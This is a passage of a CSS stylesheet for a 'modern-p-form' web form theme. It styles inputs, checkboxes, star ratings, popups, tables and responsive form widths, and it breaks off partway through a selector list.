.modern-p-form .pt-form-inline .radio,
.modern-p-form .pt-form-inline .checkbox {
	margin-right: 20px;
}
.modern-p-form .pt-form-inline .p-radioswitch:last-child,
.modern-p-form .pt-form-inline .p-switch:last-child,
.modern-p-form .pt-form-inline .radio:last-child,
.modern-p-form .pt-form-inline .checkbox:last-child {
	margin-right: 0
}
.modern-p-form .p-picture-pick label {
	margin-bottom: 0
}
.modern-p-form .p-picture-pick .p-preview-name {
	background-color: rgba(0, 0, 0, 0.7);
}
.modern-p-form .p-picture-pick .p-preview-name,
.modern-p-form .p-block-pick .p-check-container {
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-ms-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s
}
.modern-p-form .p-picture-pick [type="radio"],
.modern-p-form .p-picture-pick [type="checkbox"] {
	display: none
}
.modern-p-form .p-picture-pick [type="radio"] ~ .p-check-icon .p-check-block,
.modern-p-form .p-picture-pick [type="radio"] ~ .p-check-icon .p-check-block:after {
	-webkit-border-radius: 50%;
	border-radius: 50%
}
.modern-p-form .p-picture-pick .p-check-icon {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 100;
}
.modern-p-form .p-picture-pick .p-check-icon .p-check-block {
	background-color: transparent !important;
	border-color: transparent !important
}
.modern-p-form .p-picture-pick:checked ~ .p-preview-name {
	background-color: rgba(31, 31, 31, 0.7)
}
.modern-p-form .p-picture-pick:hover .p-preview-name {
	background-color: rgba(51, 51, 51, 0.7)
}
.modern-p-form .p-block-pick label {
	width: 100%;
	cursor: pointer
}
.modern-p-form .p-block-pick .p-block-title,
.modern-p-form .p-block-pick .p-block-description {
	padding-right: 5px
}
.modern-p-form .p-block-pick .p-check-container,
.modern-p-form .p-block-pick .row {
	display: block
}
.modern-p-form .p-block-pick:checked ~ .p-check-container {
	background-color: #e6e6e6
}
.modern-p-form .p-block-pick:hover .p-check-container {
	background-color: #f0f0f0
}
.modern-p-form .p-show-block-heading {
	display: block;
	padding-left: 0;
	line-height: 24px;
	margin: 0 0 15px;
	cursor: pointer;
	color: #666;
	font-size: 16px;
}
.modern-p-form .p-show-block-heading a {
	color: #333;
	text-decoration: underline;
}
.modern-p-form .p-show-block-heading a:hover {
	text-decoration: none
}
.modern-p-form .p-show-block-heading hr {
	margin: 13px 0 0
}
.modern-p-form .p-show-block-heading > .pull-left .p-label {
	margin-right: 12px
}
.modern-p-form .p-show-block-heading > .pull-right .p-label {
	margin-left: 12px
}
.modern-p-form .p-show-block-heading > .pull-right .p-check-icon,
.modern-p-form .p-show-block-heading > .pull-right .p-check-active-icon {
	margin-right: 0;
	margin-left: 5px
}
.modern-p-form .p-show-block-content {
	margin-bottom: 15px
}
.modern-p-form .p-show-block:checked + .p-show-block-heading:hover,
.modern-p-form .p-show-block-heading:hover {
	color: #525252
}
.modern-p-form .p-show-block:checked + .p-show-block-heading {
	color: #333;
}
.modern-p-form .p-show-block:checked + .p-show-block-heading + .p-show-block-content {
	display: block
}
.modern-p-form .p-color-block {
	width: 32px;
	height: 32px;
	display: inline-block;
	vertical-align: top
}
.modern-p-form .p-radio-color {
	float: left;
	padding: 1px;
	margin: 6px 0;
}
.modern-p-form .p-radio-color label {
	margin: 0;
	line-height: 32px;
	cursor: pointer
}
.modern-p-form .p-radio-color .p-color-block {
	border: 1px solid #d9d9d9;
}
.modern-p-form .p-radio-color [type="checkbox"],
.modern-p-form .p-radio-color [type="radio"] {
	display: none;
}
.modern-p-form .p-radio-color [type="checkbox"]:checked ~ .p-color-block,
.modern-p-form .p-radio-color [type="radio"]:checked ~ .p-color-block {
	border-color: #333;
	border-width: 2px;
	-webkit-box-shadow: 0 0 5px #000 inset, 0 0 2px #000;
	box-shadow: 0 0 5px #000 inset, 0 0 2px #000
}
.modern-p-form .p-form-colorpick {
	zoom: 1;
	margin: 6px -1px;
}
.modern-p-form .p-form-colorpick:before,
.modern-p-form .p-form-colorpick:after {
	content: "";
	display: table
}
.modern-p-form .p-form-colorpick:after {
	clear: both
}
.modern-p-form .p-form-colorpick .p-radio-color {
	float: left;
	padding: 1px;
	margin: 0
}
.modern-p-form {
	zoom: 1;
	cursor: default;
	font-size: 14px;
	line-height: 1.2;
	color: #666;
	text-align: left;
}
.modern-p-form:before,
.modern-p-form:after {
	content: "";
	display: table
}
.modern-p-form:after {
	clear: both
}
.modern-p-form .p-form {
	zoom: 1;
	background: #fff;
	position: relative;
	z-index: 0
}
.modern-p-form .p-form:before,
.modern-p-form .p-form:after {
	content: "";
	display: table
}
.modern-p-form .p-form:after {
	clear: both
}
.modern-p-form .p-price-column {
	width: 120px;
	text-align: center
}
.modern-p-form .p-action-column {
	width: 50px;
	text-align: center;
	min-height: 1px
}
.modern-p-form .p-total-block {
	zoom: 1;
	white-space: nowrap;
	font-size: 17px;
	line-height: 26px;
}
.modern-p-form .p-total-block:before,
.modern-p-form .p-total-block:after {
	content: "";
	display: table
}
.modern-p-form .p-total-block:after {
	clear: both
}
.modern-p-form .p-total-block .p-price-column {
	float: left
}
.modern-p-form .p-colored-text {
	color: #333
}
.modern-p-form .p-colored-link {
	cursor: pointer;
	color: #333;
	text-decoration: none
}
.modern-p-form .p-colored-link,
.modern-p-form .p-action-link {
	-webkit-transition: all 0.1s linear 0s;
	-moz-transition: all 0.1s linear 0s;
	-o-transition: all 0.1s linear 0s;
	-ms-transition: all 0.1s linear 0s;
	transition: all 0.1s linear 0s
}
.modern-p-form .p-colored-link:hover {
	color: #474747
}
.modern-p-form .p-action-link {
	cursor: pointer;
	color: #525252;
	text-decoration: none
}
.modern-p-form .p-action-link:hover {
	color: #474747
}
.modern-p-form .p-social-bar {
	zoom: 1;
	margin: -3px;
}
.modern-p-form .p-social-bar:before,
.modern-p-form .p-social-bar:after {
	content: "";
	display: table
}
.modern-p-form .p-social-bar:after {
	clear: both
}
.modern-p-form .p-social-bar .p-social-btn {
	margin: 3px;
	float: left
}
.modern-p-form hr {
	border-color: #e0e0e0;
}
.modern-p-form hr.p-flat {
	margin-top: 15px;
	border-top: 8px solid #f5f5f5
}
.modern-p-form .p-table > thead > tr > td,
.modern-p-form .p-table > tbody > tr > td,
.modern-p-form .p-table > tfoot > tr > td,
.modern-p-form .p-table > thead > tr > th,
.modern-p-form .p-table > tbody > tr > th,
.modern-p-form .p-table > tfoot > tr > th {
	border-color: #e0e0e0
}
.modern-p-form .p-table.table-striped > thead {
	background-color: #f5f5f5;
	border: 1px solid #e0e0e0
}
.modern-p-form .p-table.table-striped > tbody > tr:nth-of-type(odd) {
	background-color: transparent
}
.modern-p-form .p-table.table-striped > tbody > tr:nth-of-type(even) {
	background-color: #f5f5f5
}
.modern-p-form .p-table.table-striped > tbody > tr > td,
.modern-p-form .p-table.table-striped > tfoot > tr > td,
.modern-p-form .p-table.table-striped > tbody > tr > th,
.modern-p-form .p-table.table-striped > tfoot > tr > th {
	border: 0 none
}
.modern-p-form .p-table.table-bordered {
	border: 1px solid #e0e0e0;
}
.modern-p-form .p-table.table-bordered > thead > tr > td,
.modern-p-form .p-table.table-bordered > tbody > tr > td,
.modern-p-form .p-table.table-bordered > tfoot > tr > td,
.modern-p-form .p-table.table-bordered > thead > tr > th,
.modern-p-form .p-table.table-bordered > tbody > tr > th,
.modern-p-form .p-table.table-bordered > tfoot > tr > th {
	border: 1px solid #e0e0e0
}
.modern-p-form .p-table.table-bordered > thead > tr > td,
.modern-p-form .p-table.table-bordered > thead > tr > th {
	border-bottom-width: 2px
}
.modern-p-form label {
	font-weight: normal;
	margin-bottom: 8px;
	color: #666
}
.modern-p-form textarea.form-control {
	height: 106px;
	min-height: 46px;
	resize: vertical;
}
.modern-p-form textarea.form-control:focus {
	height: 126px
}
.modern-p-form select.form-control {
	cursor: pointer;
}
.modern-p-form select.form-control[multiple],
.modern-p-form select.form-control[size] {
	height: auto;
	padding: 0
}
.modern-p-form select.form-control option {
	line-height: 20px;
	padding: 3px 12px;
	background-color: #fff
}
.modern-p-form .fa {
	position: relative;
}
.modern-p-form .p-title .fa-list,
.modern-p-form .p-subtitle .fa-list {
	top: 1px
}
.modern-p-form .p-title .fa-comment,
.modern-p-form .p-subtitle .fa-comment,
.modern-p-form .p-title .fa-comment-o,
.modern-p-form .p-subtitle .fa-comment-o,
.modern-p-form .p-title .fa-comments,
.modern-p-form .p-subtitle .fa-comments,
.modern-p-form .p-title .fa-comments-o,
.modern-p-form .p-subtitle .fa-comments-o {
	top: -2px
}
.modern-p-form .form-group .fa-plus {
	top: 1px
}
.modern-p-form .form-group .fa-envelope-o,
.modern-p-form .form-group .fa-envelope,
.modern-p-form .form-group .fa-file-text-o,
.modern-p-form .form-group .fa-file-text,
.modern-p-form .form-group .fa-search,
.modern-p-form .form-group .fa-cc-amex,
.modern-p-form .form-group .fa-cc-stripe,
.modern-p-form .form-group .fa-cc-discover,
.modern-p-form .form-group .fa-cc-visa,
.modern-p-form .form-group .fa-cc-mastercard,
.modern-p-form .form-group .fa-credit-card,
.modern-p-form .form-group .fa-cc-paypal,
.modern-p-form .form-group .fa-male,
.modern-p-form .form-group .fa-female {
	top: -1px
}
.modern-p-form .form-group .fa-pencil-square-o,
.modern-p-form .form-group .fa-pencil-square,
.modern-p-form .form-group .fa-search {
	left: 1px
}
.modern-p-form .form-group .fa-map-marker {
	top: -2px
}
.modern-p-form .form-group {
	margin-bottom: 20px;
	position: relative;
}
.modern-p-form .p-field-group {
	margin-bottom: 20px
}
.modern-p-form .p-label-offs {
	padding-top: 30px
}
.modern-p-form .form-control,
.modern-p-form .input-group-addon {
	-webkit-border-radius: 0;
	border-radius: 0
}
.modern-p-form .p-field-cb {
	background-color: #fff;
	border: 1px solid #ccc
}
.modern-p-form .p-field-cb {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%
}
.modern-p-form .form-control {
	-webkit-box-shadow: none;
	box-shadow: none;
	height: 44px;
	padding: 11px 12px;
	line-height: 20px;
	border: 1px solid #ccc;
	color: #666;
	background-color: #fff;
	outline: none;
}
.modern-p-form .form-control::-webkit-input-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control::-moz-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control:-moz-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control:-ms-input-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control:focus,
.modern-p-form .form-control:hover,
.modern-p-form .input-group:focus .form-control,
.modern-p-form .input-group:hover .form-control,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control {
	border-color: #333;
}
.modern-p-form .form-control:focus ~ .input-group-icon,
.modern-p-form .form-control:hover ~ .input-group-icon,
.modern-p-form .input-group:focus .form-control ~ .input-group-icon,
.modern-p-form .input-group:hover .form-control ~ .input-group-icon,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-icon,
.modern-p-form .form-control:focus ~ .p-select-arrow,
.modern-p-form .form-control:hover ~ .p-select-arrow,
.modern-p-form .input-group:focus .form-control ~ .p-select-arrow,
.modern-p-form .input-group:hover .form-control ~ .p-select-arrow,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-select-arrow,
.modern-p-form .form-control:focus ~ .input-group-addon .p-addon-bg,
.modern-p-form .form-control:hover ~ .input-group-addon .p-addon-bg,
.modern-p-form .input-group:focus .form-control ~ .input-group-addon .p-addon-bg,
.modern-p-form .input-group:hover .form-control ~ .input-group-addon .p-addon-bg,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-addon .p-addon-bg {
	border-color: #474747;
	background-color: #333;
	color: #fff
}
.modern-p-form .form-control:focus ~ .p-field-cb,
.modern-p-form .form-control:hover ~ .p-field-cb,
.modern-p-form .input-group:focus .form-control ~ .p-field-cb,
.modern-p-form .input-group:hover .form-control ~ .p-field-cb,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-field-cb {
	border-color: #333;
}
.modern-p-form .form-control:focus ~ .p-tooltip {
	display: block
}
.modern-p-form .input-group {
	width: 100%;
	margin-bottom: 0;
}
.modern-p-form .input-group .form-control {
	background-color: transparent !important;
	border-color: transparent !important;
}
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow,
.modern-p-form .input-group-addon,
.modern-p-form .input-group-btn {
	font-size: 18px;
	z-index: 2;
	position: relative;
}
.modern-p-form .input-group-addon,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	color: #666
}
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	display: block;
	line-height: 42px;
	text-align: center;
}
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-btn {
	min-width: 44px
}
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	background-color: #f2f2f2;
	border: 1px solid #ccc
}
.modern-p-form .input-group-btn,
.modern-p-form .input-group-addon {
	padding: 0
}
.modern-p-form .input-group-addon {
	border: 0 none;
	background-color: transparent;
}
.modern-p-form .input-group-addon .p-addon-bg {
	padding: 0 8px;
}
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	width: 44px;
	height: 44px
}
.modern-p-form .p-has-icon .form-control {
	padding-left: 56px
}
.modern-p-form .p-has-icon .input-group-icon {
	position: absolute;
	left: 0;
	top: 0;
}
.modern-p-form .p-custom-arrow .p-select-arrow {
	pointer-events: none;
	position: absolute;
	top: 0;
	right: 0;
}
.modern-p-form .p-custom-arrow select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding-right: 0
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
	.modern-p-form .p-custom-arrow select {
		padding-right: 56px
	}
}
.modern-p-form .p-tight {
	margin-bottom: 15px;
}
.modern-p-form .p-tight .form-group {
	margin-bottom: 10px
}
.modern-p-form .p-file-wrap {
	position: relative;
	z-index: 1;
}
.modern-p-form .p-file-wrap [type="file"] {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	cursor: pointer;
	z-index: 5;
}
.modern-p-form .p-file-wrap ~ .input-group [type="text"] {
	background-color: #fff
}
.modern-p-form .p-preview-bg {
	display: none;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	background-color: #000;
	z-index: 30
}
.modern-p-form .p-preview-name {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 5px 10px;
	z-index: 40
}
.modern-p-form .p-preview {
	z-index: 20;
}
.modern-p-form .p-no-preview {
	background-color: #e6e6e6;
	border: 1px solid #d9d9d9;
	z-index: 10
}
.modern-p-form .p-picture-solo {
	position: relative;
	padding-top: 56%;
	z-index: 1;
	color: #fff;
	cursor: pointer;
	display: block;
}
.modern-p-form .p-picture-solo .p-middle-text {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	padding: 0 10px;
	margin-top: -32px;
	font-size: 48px;
	line-height: 64px;
	text-align: center
}
.modern-p-form .form-inline {
	margin-left: -15px;
	margin-right: -15px;
}
.modern-p-form .form-inline .form-group {
	margin-right: 15px;
	margin-left: 15px
}
.modern-p-form .form-inline .p-rating {
	display: inline-block;
	vertical-align: top
}
.modern-p-form .form-inline > label,
.modern-p-form .form-inline .form-group > label {
	line-height: 44px;
	font-size: 16px;
	margin: 0;
}
.modern-p-form .form-inline > label + .p-rating,
.modern-p-form .form-inline .form-group > label + .p-rating {
	margin-left: 8px
}
.modern-p-form .pt-form-c-group .radio:first-child,
.modern-p-form .pt-form-panel .radio:first-child,
.modern-p-form .pt-form-cross-panel .radio:first-child,
.modern-p-form .pt-form-c-group .checkbox:first-child,
.modern-p-form .pt-form-panel .checkbox:first-child,
.modern-p-form .pt-form-cross-panel .checkbox:first-child,
.modern-p-form .pt-form-c-group .p-radioswitch:first-child,
.modern-p-form .pt-form-panel .p-radioswitch:first-child,
.modern-p-form .pt-form-cross-panel .p-radioswitch:first-child,
.modern-p-form .pt-form-c-group .p-switch:first-child,
.modern-p-form .pt-form-panel .p-switch:first-child,
.modern-p-form .pt-form-cross-panel .p-switch:first-child {
	margin-top: 0
}
.modern-p-form .pt-form-c-group .radio:last-child,
.modern-p-form .pt-form-panel .radio:last-child,
.modern-p-form .pt-form-cross-panel .radio:last-child,
.modern-p-form .pt-form-c-group .checkbox:last-child,
.modern-p-form .pt-form-panel .checkbox:last-child,
.modern-p-form .pt-form-cross-panel .checkbox:last-child,
.modern-p-form .pt-form-c-group .p-radioswitch:last-child,
.modern-p-form .pt-form-panel .p-radioswitch:last-child,
.modern-p-form .pt-form-cross-panel .p-radioswitch:last-child,
.modern-p-form .pt-form-c-group .p-switch:last-child,
.modern-p-form .pt-form-panel .p-switch:last-child,
.modern-p-form .pt-form-cross-panel .p-switch:last-child {
	margin-bottom: 0
}
.modern-p-form .pt-form-panel,
.modern-p-form .pt-form-cross-panel {
	border: 1px solid #ccc;
	background: transparent;
	padding: 9px;
}
.modern-p-form .pt-form-cross-panel {
	margin-left: 12px;
	padding-left: 0;
}
.modern-p-form .pt-form-cross-panel .radio,
.modern-p-form .pt-form-cross-panel .checkbox {
	margin-left: -12px
}
.modern-p-form .pt-form-cross-panel .p-radioswitch,
.modern-p-form .pt-form-cross-panel .p-switch {
	margin-left: -24px
}
.modern-p-form .pt-form-cross-panel.p-form-sg {
	margin-left: 24px
}
.modern-p-form .p-fixed {
	position: fixed;
	z-index: 1100
}
.modern-p-form .p-absolute {
	position: absolute;
}
.modern-p-form .p-pos-left,
.modern-p-form .p-pos-right {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}
.modern-p-form .p-pos-left {
	left: 0
}
.modern-p-form .p-pos-right {
	right: 0
}
.modern-p-form .p-pos-top-left {
	left: 15px;
	top: 0;
}
.modern-p-form .p-pos-top-right {
	top: 0;
	right: 15px;
}
.modern-p-form .p-pos-top-center,
.modern-p-form .p-pos-bottom-center {
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	left: 50%
}
.modern-p-form .p-pos-top-center {
	top: 0
}
.modern-p-form .p-pos-bottom-center {
	bottom: 0
}
.modern-p-form .p-pos-bottom-left {
	left: 15px;
	bottom: 0
}
.modern-p-form .p-pos-bottom-right {
	right: 15px;
	bottom: 0
}
.modern-p-form .p-popup-form {
	display: none
}
.modern-p-form .p-hide-form {
	position: absolute;
	top: 5px;
	right: 5px;
	font-size: 16px;
	line-height: 0
}
.modern-p-form .p-popup {
	position: absolute;
	left: 15px;
	top: 100px;
	right: 15px;
	height: 0;
	z-index: 2000;
}
.modern-p-form .p-popup-bg {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1999;
	background-color: #000;
	opacity: .3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30)
}
.modern-p-form .p-btn-pannel label {
	margin: 0
}
.modern-p-form .p-show-check:checked ~ .p-popup-form {
	display: inline-block
}
.modern-p-form .p-show-check:checked ~ .p-popup-bg {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	top: -100%;
	-webkit-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	-moz-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	-o-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	-ms-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	transition: opacity 0.2s linear 0s, top 0s linear 0.2s
}
.modern-p-form .p-show-check:checked ~ .p-action-block {
	display: none
}
.modern-p-form .p-show-check:checked ~ .p-popup {
	display: block;
}
.modern-p-form .p-show-check:checked ~ .p-popup .p-form {
	top: -100px;
	margin-top: -100px;
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%)
}
.modern-p-form .p-rating {
	zoom: 1;
	white-space: nowrap;
	font-size: 21px;
	line-height: 44px;
}
.modern-p-form .p-rating:before,
.modern-p-form .p-rating:after {
	content: "";
	display: table
}
.modern-p-form .p-rating:after {
	clear: both
}
.modern-p-form .p-rating:hover .p-field-cancel {
	opacity: 1;
	-ms-filter: none;
	filter: none
}
.modern-p-form .p-rating .p-field-cancel {
	font-size: 12px;
	line-height: 1.2;
	color: #999;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.modern-p-form .p-rating label {
	float: right;
	cursor: pointer;
	margin: 0;
	padding: 0 2px;
	text-align: center
}
.modern-p-form .p-rating .fa-thumbs-up,
.modern-p-form .p-rating .fa-thumbs-o-up {
	width: 20px
}
.modern-p-form .p-rating .p-rating-icon {
	color: #999
}
.modern-p-form .p-rating .p-rating-active-icon {
	display: none;
	color: #333;
}
.modern-p-form .p-rating .p-rating-active-icon + .p-rating-icon {
	color: #999
}
.modern-p-form .p-rating input[type="radio"] ~ label:hover .p-rating-icon,
.modern-p-form .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-icon,
.modern-p-form .p-rating [type="radio"]:checked ~ label .p-rating-icon {
	color: #333
}
.modern-p-form .p-rating input[type="radio"] ~ label:hover .p-rating-active-icon,
.modern-p-form .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-active-icon,
.modern-p-form .p-rating [type="radio"]:checked ~ label .p-rating-active-icon {
	display: inline-block;
}
.modern-p-form .p-rating input[type="radio"] ~ label:hover .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating [type="radio"]:checked ~ label .p-rating-active-icon + .p-rating-icon {
	display: none
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover {
	color: #333;
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-icon,
.modern-p-form .p-rating .p-rating-cancel:checked ~ label .p-rating-icon,
.modern-p-form .p-rating *:hover [type="radio"] ~ label .p-rating-icon {
	color: #999
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-active-icon,
.modern-p-form .p-rating .p-rating-cancel:checked ~ label .p-rating-active-icon,
.modern-p-form .p-rating *:hover [type="radio"] ~ label .p-rating-active-icon {
	display: none;
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating .p-rating-cancel:checked ~ label .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating *:hover [type="radio"] ~ label .p-rating-active-icon + .p-rating-icon {
	display: inline-block
}
.modern-p-form .p-rating [type="radio"] {
	display: none;
}
.modern-p-form .p-form-tiny {
	margin-left: auto;
	margin-right: auto;
	width: 280px;
}
.modern-p-form .p-form-tiny .col-xs-1,
.modern-p-form .p-form-tiny .col-sm-1,
.modern-p-form .p-form-tiny .col-md-1,
.modern-p-form .p-form-tiny .col-lg-1,
.modern-p-form .p-form-tiny .col-xs-2,
.modern-p-form .p-form-tiny .col-sm-2,
.modern-p-form .p-form-tiny .col-md-2,
.modern-p-form .p-form-tiny .col-lg-2,
.modern-p-form .p-form-tiny .col-xs-3,
.modern-p-form .p-form-tiny .col-sm-3,
.modern-p-form .p-form-tiny .col-md-3,
.modern-p-form .p-form-tiny .col-lg-3,
.modern-p-form .p-form-tiny .col-xs-4,
.modern-p-form .p-form-tiny .col-sm-4,
.modern-p-form .p-form-tiny .col-md-4,
.modern-p-form .p-form-tiny .col-lg-4,
.modern-p-form .p-form-tiny .col-xs-5,
.modern-p-form .p-form-tiny .col-sm-5,
.modern-p-form .p-form-tiny .col-md-5,
.modern-p-form .p-form-tiny .col-lg-5,
.modern-p-form .p-form-tiny .col-xs-6,
.modern-p-form .p-form-tiny .col-sm-6,
.modern-p-form .p-form-tiny .col-md-6,
.modern-p-form .p-form-tiny .col-lg-6,
.modern-p-form .p-form-tiny .col-xs-7,
.modern-p-form .p-form-tiny .col-sm-7,
.modern-p-form .p-form-tiny .col-md-7,
.modern-p-form .p-form-tiny .col-lg-7,
.modern-p-form .p-form-tiny .col-xs-8,
.modern-p-form .p-form-tiny .col-sm-8,
.modern-p-form .p-form-tiny .col-md-8,
.modern-p-form .p-form-tiny .col-lg-8,
.modern-p-form .p-form-tiny .col-xs-9,
.modern-p-form .p-form-tiny .col-sm-9,
.modern-p-form .p-form-tiny .col-md-9,
.modern-p-form .p-form-tiny .col-lg-9,
.modern-p-form .p-form-tiny .col-xs-10,
.modern-p-form .p-form-tiny .col-sm-10,
.modern-p-form .p-form-tiny .col-md-10,
.modern-p-form .p-form-tiny .col-lg-10,
.modern-p-form .p-form-tiny .col-xs-11,
.modern-p-form .p-form-tiny .col-sm-11,
.modern-p-form .p-form-tiny .col-md-11,
.modern-p-form .p-form-tiny .col-lg-11,
.modern-p-form .p-form-tiny .col-xs-12,
.modern-p-form .p-form-tiny .col-sm-12,
.modern-p-form .p-form-tiny .col-md-12,
.modern-p-form .p-form-tiny .col-lg-12 {
	width: 100%
}
@media (min-width: 430px) {
	.modern-p-form .p-form-xs {
		margin-left: auto;
		margin-right: auto;
		width: 400px;
	}
	.modern-p-form .p-form-xs .col-sm-1,
	.modern-p-form .p-form-xs .col-md-1,
	.modern-p-form .p-form-xs .col-lg-1,
	.modern-p-form .p-form-xs .col-sm-2,
	.modern-p-form .p-form-xs .col-md-2,
	.modern-p-form .p-form-xs .col-lg-2,
	.modern-p-form .p-form-xs .col-sm-3,
	.modern-p-form .p-form-xs .col-md-3,
	.modern-p-form .p-form-xs .col-lg-3,
	.modern-p-form .p-form-xs .col-sm-4,
	.modern-p-form .p-form-xs .col-md-4,
	.modern-p-form .p-form-xs .col-lg-4,
	.modern-p-form .p-form-xs .col-sm-5,
	.modern-p-form .p-form-xs .col-md-5,
	.modern-p-form .p-form-xs .col-lg-5,
	.modern-p-form .p-form-xs .col-sm-6,
	.modern-p-form .p-form-xs .col-md-6,
	.modern-p-form .p-form-xs .col-lg-6,
	.modern-p-form .p-form-xs .col-sm-7,
	.modern-p-form .p-form-xs .col-md-7,
	.modern-p-form .p-form-xs .col-lg-7,
	.modern-p-form .p-form-xs .col-sm-8,
	.modern-p-form .p-form-xs .col-md-8,
	.modern-p-form .p-form-xs .col-lg-8,
	.modern-p-form .p-form-xs .col-sm-9,
	.modern-p-form .p-form-xs .col-md-9,
	.modern-p-form .p-form-xs .col-lg-9,
	.modern-p-form .p-form-xs .col-sm-10,
	.modern-p-form .p-form-xs .col-md-10,
	.modern-p-form .p-form-xs .col-lg-10,
	.modern-p-form .p-form-xs .col-sm-11,
	.modern-p-form .p-form-xs .col-md-11,
	.modern-p-form .p-form-xs .col-lg-11,
	.modern-p-form .p-form-xs .col-sm-12,
	.modern-p-form .p-form-xs .col-md-12,
	.modern-p-form .p-form-xs .col-lg-12 {
		width: 100%
	}
}
@media (max-width: 429px) {
	.modern-p-form .p-form-xs .col-xs-1 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-2 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-3 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-4 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-5 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-6 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-7 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-8 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-9 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-10 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-11 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-12 {
		width: 100%
	}
}
@media (min-width: 768px) {
	.modern-p-form .p-form-sm {
		margin-left: auto;
		margin-right: auto;
		width: 720px
	}
}
@media (min-width: 992px) {
	.modern-p-form .p-form-md {
		margin-left: auto;
		margin-right: auto;
		width: 940px
	}
}
@media (min-width: 1200px) {
	.modern-p-form .p-form-lg {
		margin-left: auto;
		margin-right: auto;
		width: 1140px
	}
}
.modern-p-form label.p-label-required:after {
	content: "*";
	margin-left: 3px
}
.modern-p-form .input-group-state {
	display: table-cell;
	vertical-align: top;
	width: 0;
	height: 0;
	font-size: 11px;
	color: #8c8c8c;
}
.modern-p-form .input-group-state .p-position {
	display: block;
	z-index: 3;
	width: 0;
	height: 0;
	position: relative;
	left: -5px;
	top: 3px;
}
.modern-p-form .input-group-state,
.modern-p-form .input-group-state * {
	pointer-events: none
}
.modern-p-form .input-group-state .p-text {
	position: absolute;
	top: 0;
	right: 0;
}
.modern-p-form .input-group-state .p-text > * {
	display: none
}
.modern-p-form .form-control[readonly] {
	cursor: default
}
.modern-p-form .form-control[disabled] {
	cursor: not-allowed
}
.modern-p-form .form-control[readonly],
.modern-p-form .form-control[disabled] {
	pointer-events: none;
	background-color: #f2f2f2
}
.modern-p-form .form-control:required ~ .input-group-state .p-required-text {
	display: inline-block
}
.modern-p-form .p-custom-arrow .input-group-state .p-position {
	left: -48px
}
.modern-p-form .p-field-readonly,
.modern-p-form .p-field-disabled,
